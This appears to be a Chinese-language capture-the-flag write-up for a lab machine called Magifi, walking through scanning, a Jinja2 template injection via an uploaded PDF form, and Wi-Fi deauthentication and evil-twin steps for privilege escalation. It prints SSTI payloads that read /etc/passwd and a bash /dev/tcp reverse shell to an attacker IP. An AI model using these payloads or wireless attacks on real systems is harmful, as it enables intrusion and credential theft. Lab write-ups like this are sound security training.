Magifi

信息搜集
端口扫描
┌──(kali㉿kali)-[~/temp/Magifi]
└─$ rustscan -a $IP -- -sCV
Open 192.168.10.100:22
Open 192.168.10.100:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 64 OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0c:c6:d6:24:1e:5b:9e:66:25:0a:ba:0a:08:0b:18:40 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCihzhvruzjUnXRfyh685PiUN5ItFZ/V0IHymFDih4nSIcKYrhMIw06oKdfeT3zo4tP14xB3ZrjnI3sEFh9R8LV34dTNhH4cNUtbS/f0h2inMM35dJc533bNxJtT/znohcEjYgUP3PSCK3dOuP+CcMrW8z+0QJJE9gbw9DqC5hlCzZwBHJgMvNhP74hBD/JayHiS8G+K2G4owfXRHBs3LhEXYpHEibAHS/E1G1j9R2wzTLKoN5Y0JKQ+bLxGbJekcnSl2o6hlAarOQnX1I3G+EFgWexJn/xABxqEWk9B6NLhhPozoTyi43Xc/omUF6Cw9jFl2v4z7bABMVVPjlXH748C6tFeRzx6/mqAv2Ok2+Hzf1iessMzvYs1hnZBqL51gwcmBmMoSovm68d2jEKUwVQxEIsFH5lFGQciyM0rfn6EcA0up6iomAhs2fTA8MsOG6WJWd1Sw2nCTNygrmQ8tZfVGYz8rVaH8MkUENct8IxGN1iqel+9Cmdka9DDb+BMVM=
| 256 9c:c3:1d:ea:22:04:93:b7:81:dd:f2:96:5d:f0:1f:9b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBFAZBwooUDLqSK+kKOx+YVnScFejnY3t0q+D4qt3jCOsjP4dJ8Wf9ORNUbHa7CtlrK3WlqluzuRQsXJ10tvyTw8=
| 256 55:41:15:90:ff:1d:53:88:e7:65:91:4f:fd:cf:49:85 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGM6WqG9CguoVafo9uhRSPqtZG9yR57PD70/FKDqba9e
80/tcp open http syn-ack ttl 64 Werkzeug httpd 3.0.4 (Python 3.8.10)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Werkzeug/3.0.4 Python/3.8.10
|_http-title: Did not follow redirect to http://hogwarts.htb
MAC Address: 08:00:27:1D:E9:1F (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali㉿kali)-[~/temp/Magifi]
└─$ gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html,zip
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.10.100/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,zip,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://192.168.10.100/a37d3a54-77c6-48fc-9438-278d5aef044d => 302 (Length: 225). To continue please exclude the status code or the length没东西啊?看一下有啥:
┌──(kali㉿kali)-[~/temp/Magifi]
└─$ curl -s http://$IP/
<!doctype html>
<html lang=en>
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to the target URL: <a href="http://hogwarts.htb">http://hogwarts.htb</a>. If not, click the link.添加 dns:
192.168.10.100 hogwarts.htb但是修改后还是没扫到东西。。。。
漏洞发现
踩点
http://hogwarts.htb/
可以上传 pdf 文件,尝试上传一个空文件试试:
python SSTI
尝试使用网站给的模板。

这是一份霍格沃茨学院的申请书,尝试转为pdf进行上传:
看一下网站组成:
┌──(kali㉿kali)-[~/temp/Magifi]
└─$ whatweb "http://hogwarts.htb"
http://hogwarts.htb [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/3.0.4 Python/3.8.10], IP[192.168.10.100], Python[3.8.10], Title[Hogwarts School], Werkzeug[3.0.4]发现可能是Python解析的,尝试SSTI:
相关 payload 可以参考:https://swisskyrepo.github.io/PayloadsAllTheThings/Server%20Side%20Template%20Injection/Python/

Name: {{7*7}}
Surname: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Address: {{ get_flashed_messages.__globals__.__builtins__.open("/etc/passwd").read() }}
Birthday: {{ cycler.__init__.__globals__.os.popen('whoami').read() }}
Pet breed: [Your Pets Breed]
Pet’s Name: [Your Pets Name]注意处理一下字体哦,和模板一致!(格式刷)然后导出pdf进行上传:
可以进行模板注入,尝试反弹shell!!!!但是我这边执行了半天,就是弹不过来,我在捣鼓时发现了一个有意思的地方,打空格换行以后出来的不是空格,是个莫名其妙的占位置的地方,此时按删除会直接删掉上面的内容。。。。所以咱们要小心。有空格的地方不要换行,否则会默认将上下俩直接拼到一起使命令失效。。。。方法当然是有滴,用换行将命令截断即可执行,但是模板设置了,将单词放在一起不被换行截断所以我们要人为截断掉,还没到换行就用空格填充直到换行。。。。
Birthday: {{ cycler.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/192.168.10.107/1234 0>&1"').read() }}

提权
无线网络渗透测试(方法一前置操作)
信息搜集
(remote) harry_potter@MagiFi:/home/harry_potter/Hogwarts_web$ cd ~
(remote) harry_potter@MagiFi:/home/harry_potter$ cat /etc/passwd | grep sh | cut -d: -f1
root
fwupd-refresh
sshd
rubeus.hagrid
albus.dumbledore
minerva.mcgonagall
tom.riddle
harry_potter
(remote) harry_potter@MagiFi:/home/harry_potter$ ls -la
total 28
drwxr-xr-x 3 harry_potter harry_potter 4096 Feb 4 10:04 .
drwxr-xr-x 7 root root 4096 Sep 27 2024 ..
lrwxrwxrwx 1 root root 9 Sep 27 2024 .bash_history -> /dev/null
-rw-r--r-- 1 harry_potter harry_potter 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 harry_potter harry_potter 3771 Feb 25 2020 .bashrc
drwxr-xr-x 5 harry_potter harry_potter 4096 Sep 26 2024 Hogwarts_web
-rw-r--r-- 1 harry_potter harry_potter 807 Feb 25 2020 .profile
-rw-r--r-- 1 harry_potter harry_potter 43 Feb 4 10:04 user.txt
(remote) harry_potter@MagiFi:/home/harry_potter$ cat user.txt
hogwarts{ea4bc74f09fb69771165e57b1b215de9}
(remote) harry_potter@MagiFi:/home/harry_potter$ sudo -l
Matching Defaults entries for harry_potter on MagiFi:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User harry_potter may run the following commands on MagiFi:
(root) NOPASSWD: /usr/sbin/aireplay-ng, /usr/sbin/airmon-ng, /usr/sbin/airodump-ng, /usr/bin/airdecap-ng, /usr/bin/hostapd-mana看一下是些啥。。。。。
一、
/usr/sbin/aireplay-ng功能:属于Aircrack-ng套件,用于向无线网络注入数据包以生成流量,辅助破解WPA/WPA2密钥。
核心用途:
- 支持多种攻击模式,如解除认证(Deauthentication)、伪造认证(Fake Authentication)、ARP请求重放等
- 通过生成流量捕获WPA握手包,为后续破解提供数据支持。
# 强制解除认证攻击(使客户端断开连接) aireplay-ng -0 10 -a BSSID -c STATION wlan0mon
二、
/usr/sbin/airmon-ng功能:管理无线网卡的监控模式(Monitor Mode),用于捕获所有经过网卡的数据包。
核心用途:
启动/停止监控模式:
airmon-ng start wlan0。检查干扰进程(如网络管理器)并终止:
airmon-ng check kill适用场景:无线网络渗透测试、流量嗅探。
三、
/usr/sbin/airodump-ng功能:无线网络扫描与数据包捕获工具,常用于识别目标网络及收集握手包。
核心功能:
- 实时显示AP的SSID、BSSID、信号强度、加密方式等信息
- 支持按频道、BSSID过滤,优化数据捕获效率。
# 锁定目标AP并捕获握手包 airodump-ng --bssid 00:11:22:33:44:55 -c 6 --write capture wlan0mon
四、
/usr/bin/airdecap-ng功能:解密WPA/WPA2加密的捕获文件(如
.cap或.ivs),提取明文流量。
核心用途:
- 需提供目标网络的ESSID和密码进行解密。
- 支持剥离无线协议头,生成纯数据文件
airdecap-ng -e "MyNetwork" -p password123 capture.cap
五、
/usr/bin/hostapd-mana功能:恶意接入点(Evil Twin)工具,用于创建仿冒Wi-Fi热点实施中间人攻击。
核心功能:
- 结合Karma攻击,自动响应客户端探测请求,伪造合法热点
- 支持SSL剥离(SSLstrip)、Cookie窃取等攻击。
风险提示:- 需配合
hostapd配置文件及DHCP服务实现钓鱼网络。- 可能被用于非法入侵,需严格授权使用。
看来这一关和网络有关,看一下相关配置:
(remote) harry_potter@MagiFi:/home/harry_potter$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:1d:e9:1f brd ff:ff:ff:ff:ff:ff
inet 192.168.10.100/24 brd 192.168.10.255 scope global dynamic enp0s3
valid_lft 5498sec preferred_lft 5498sec
inet6 fd00:4c10:d50a:f900:a00:27ff:fe1d:e91f/64 scope global dynamic mngtmpaddr
valid_lft 85671sec preferred_lft 13671sec
inet6 fe80::a00:27ff:fe1d:e91f/64 scope link
valid_lft forever preferred_lft forever
14: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:f2:41:3d:5f brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
15: wlan0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff
16: wlan1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:01:00 brd ff:ff:ff:ff:ff:ff
17: wlan2: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
18: wlan3: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:03:00 brd ff:ff:ff:ff:ff:ff
19: wlan4: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:04:00 brd ff:ff:ff:ff:ff:ff
20: wlan5: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:05:00 brd ff:ff:ff:ff:ff:ff
21: wlan6: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:06:00 brd ff:ff:ff:ff:ff:ff
75: wlan60: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 02:00:00:00:3c:00 brd ff:ff:ff:ff:ff:ff
76: hwsim0: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ieee802.11/radiotap 12:00:00:00:00:00 brd ff:ff:ff:ff:ff:ff
78: veth1@if77: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether fa:4a:cb:00:bb:8e brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.200.1.1/24 scope global veth1
valid_lft forever preferred_lft forever
inet6 fe80::f84a:cbff:fe00:bb8e/64 scope link
valid_lft forever preferred_lft forever
80: veth2@if79: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
link/ether f6:01:ca:1d:4f:6e brd ff:ff:ff:ff:ff:ff link-netnsid 1
inet 10.200.2.1/24 scope global veth2
valid_lft forever preferred_lft forever
inet6 fe80::f401:caff:fe1d:4f6e/64 scope link
valid_lft forever preferred_lft forever存在大量网卡。。。。。且有一个docker网卡。尝试看一下有哪些使用方式
但就这么看着还是一头雾水,看一下有无相关资料:
https://github.com/ricardojoserf/wifi-pentesting-guide
https://book.hacktricks.wiki/en/generic-methodologies-and-resources/pentesting-wifi/index.html
https://www.netprojnetworks.com/creating-fake-certificates-hostapd-mana-hostapd/
监听网卡
由于含有很多无线网卡,根据传统步骤,先排查并终止可能干扰无线网卡监控模式的进程。
(remote) harry_potter@MagiFi:/home/harry_potter$ sudo /usr/sbin/airmon-ng check kill # 终止干扰进程
Killing these processes:
PID Name
639 dhclient
(remote) harry_potter@MagiFi:/home/harry_potter$ sudo /usr/sbin/airmon-ng start wlan0 # 开启监听模式
PHY Interface Driver Chipset
phy10 wlan0 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
(mac80211 monitor mode vif enabled for [phy10]wlan0 on [phy10]wlan0mon)
(mac80211 station mode vif disabled for [phy10]wlan0)
phy11 wlan1 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy12 wlan2 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy13 wlan3 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy14 wlan4 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy15 wlan5 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy16 wlan6 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211
phy70 wlan60 mac80211_hwsim Software simulator of 802.11 radio(s) for mac80211发现网卡接口为wlan0mon
扫描不同频段的网络,分别是 2.4GHz 和 5GHz!!!(这个我知道!!!)
(remote) harry_potter@MagiFi:/home/harry_potter$ sudo /usr/sbin/airodump-ng wlan0mon # 2.4GHz
感觉没用。
sudo /usr/sbin/airodump-ng wlan0mon --band a # 5GHz
有东西了!!!!
友情提示:这里的监听不要关,后面每一步都需要用到这个,这个就像眼睛,用来辅助进行攻击的,添加ssh凭证多开几个终端进行下面的攻击!
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F0:9F:C2:71:22:15 -28 15 0 0 44 54e WPA2 CCMP MGT wifi-college
F0:9F:C2:71:22:17 -28 15 0 0 40 54e WPA2 CCMP MGT wifi-college
F0:9F:C2:71:22:16 -28 15 0 0 36 54e WPA2 CCMP MGT wifi-college检测到三个 WPA2 管理(MGT)访问点以及 WiFi-College表明了一些情况:
- 该无线网络采用 WPA2-Enterprise(企业级认证),即通过 802.1X 协议 和 RADIUS 服务器 实现身份验证
wifi-college是该无线网络的 ESSID(网络名称),通常由网络管理员设置。- 可能是某高校的公共 Wi-Fi(如教学区、宿舍区)。
- 使用 WPA2-Enterprise 保障学生、教职工的安全接入。
- 结合之前的工具可以猜测接下来是利用伪造
wifi进行中间人攻击或数据窃取。(fake APs),比如可以捕获用户凭据及其NetNTLM hash以进行以后的破解。
还有一个airodump-ng wlan0mon --wps #Scan WPS适用于扫描WiFi接入点的,这里不需要进行测试。
Fake APs
首先需要进行解除验证攻击,就是让他们重新连wifi,我们伪造一下,让他们发送认证信息给我们:
通过强制网络重连,迫使客户端与 AP 重新协商密钥,从而暴露握手包和证书信息。攻击者利用此过程实施中间人攻击,窃取敏感数据。
重置网络状态:断开连接后,客户端需重新协商加密密钥(如 PMK),此过程会重新生成握手包,增加攻击者捕获的概率。
aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan0mon
aireplay-ng -0 0 -a F0:9F:C2:71:22:16 wlan0mon
aireplay-ng -0 0 -a F0:9F:C2:71:22:17 wlan0mon - -0 表示取消认证
- 1 表示要发送的取消认证次数(如果需要,可以发送多个);0 表示连续发送
- -a 是接入点的 MAC 地址
- -c 是要取消身份验证的客户端的 MAC 地址;如果省略此项,则发送广播取消身份验证(并非总是有效)
然后报错了。。。。。
(remote) harry_potter@MagiFi:/home/harry_potter$ sudo /usr/sbin/aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan0mon
14:40:31 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:15) on channel 56
14:40:44 No such BSSID available.尝试为靶场网卡重新生成 mac 地址的。。。。关掉靶机重新来:

注意:关掉靶机以后IP会变,不要忘了修改 hosts 哦!
(remote) harry_potter@MagiFi:/home/harry_potter/Hogwarts_web$ sudo /usr/sbin/aireplay-ng -0 0 -a F0:9F:C2:71:22:15 wlan0mon
14:55:24 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:15) on channel 112
